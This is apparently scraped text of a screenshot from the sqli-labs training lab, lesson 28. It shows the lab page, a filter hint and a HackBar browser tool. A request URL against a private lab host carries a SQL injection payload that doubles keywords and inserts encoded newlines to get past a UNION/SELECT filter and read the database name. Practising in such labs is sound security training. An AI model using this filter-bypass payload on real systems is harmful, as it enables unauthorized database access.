 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100')union select 1,database(),3||('1')=('1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-28/?id=100')uniounion%0Aselectn%0Aselect%0A1,database(),3||('1')=('1